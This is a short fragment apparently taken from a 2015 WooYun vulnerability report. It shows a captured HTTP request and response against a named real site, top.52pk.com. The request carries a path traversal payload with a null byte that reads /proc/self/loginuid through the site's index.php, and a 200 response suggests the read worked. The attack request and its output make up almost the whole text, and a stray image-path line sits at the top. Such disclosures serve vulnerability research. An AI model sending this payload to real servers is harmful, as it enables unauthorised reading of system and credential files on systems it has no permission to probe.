 GET /index.php?c=../../../../../../../../../../proc/self/loginuid%00.txt&color_1=&line=
Host: top.52pk.com
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: DnionOS/1.2.1.3
Date: Tue, 19 May 2015 03:54:10 GMT
Content-Type: text/html; charset=gbk
Vary: Accept-Encoding
Age: 0
Via: GDST-248-65 (DLC-3.0), tj_227_220 (DLC-3.0)
Proxy-Connection: keep-alive
Content-Length: 90
www.wooyun.org
0<script>alert('对不起,没有找到相关页面！');location.href='http://top.52pk.com